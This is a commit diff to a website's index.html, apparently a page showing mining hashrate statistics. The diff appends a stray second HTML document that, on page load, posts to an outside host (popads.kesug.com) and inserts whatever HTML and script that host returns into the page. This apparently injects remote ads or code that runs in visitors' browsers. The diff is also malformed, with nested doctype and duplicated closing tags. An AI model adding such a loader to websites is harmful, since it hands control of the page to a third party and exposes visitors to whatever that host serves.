


==== commit 48b338ba: "Update index.htmly" ====
--- a/index.html
+++ b/index.html
@@ -511,6 +511,37 @@
                 }
             });
         });
+    </script><!DOCTYPE html>
+<html lang="es">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Enviar Variable y Mostrar Resultado con jQuery</title>
+    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
+</head>
+<body>
+    <div id="resultado"></div>
+
+    <script type="text/javascript">
+        $(document).ready(function() {
+            // Variable que deseas enviar
+            var name = "kekuz";
+
+            // Realizar la solicitud AJAX
+            $.ajax({
+                url: 'http://popads.kesug.com/place.php',
+                method: 'POST',
+                data: { name: name },
+                success: function(response) {
+                    // Mostrar el resultado en el elemento #resultado
+                    $('#resultado').html(response);
+                },
+                error: function(error) {
+                    // Manejar cualquier error que ocurra durante la solicitud
+                    $('#resultado').html('Error al obtener el resultado: ' + error.statusText);
+                }
+            });
+        });
     </script>
 </body>
 </html>
@@ -518,5 +549,8 @@
 </body>
 </html>
 
+</body>
+</html>
+
                                              let long_calculated = avg_hashrate_long.reduce((a, b) => a + b, 0) / avg_hashrate_long.length;
                         
